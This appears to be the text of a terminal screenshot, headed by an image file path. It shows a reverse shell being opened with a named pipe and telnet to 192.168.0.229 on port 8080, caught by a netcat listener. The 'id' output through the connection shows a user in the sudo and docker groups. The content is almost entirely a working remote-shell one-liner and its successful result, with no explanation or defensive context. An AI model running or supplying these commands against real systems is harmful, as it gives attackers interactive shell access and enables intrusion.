 [6/07/20 9:35:27] dev@ops
> mknod backpipe p; telnet 192.168.0.229 8080 0<backpipe | /bin/bash 1>backp
ipe
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Connected: command not found
/bin/bash: line 3: Escape: command not found
[6/07/20 9:35:29] dev@ops
> nc -n -vv -l -p 8080 ~
Listening on 0.0.0.0 8080
Connection received on 192.168.0.229 36898
id
uid=1000(dev) gid=1000(dev) groups=1000(dev),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),120(lpadmin),131(lxd),132(sambashare),998(docker)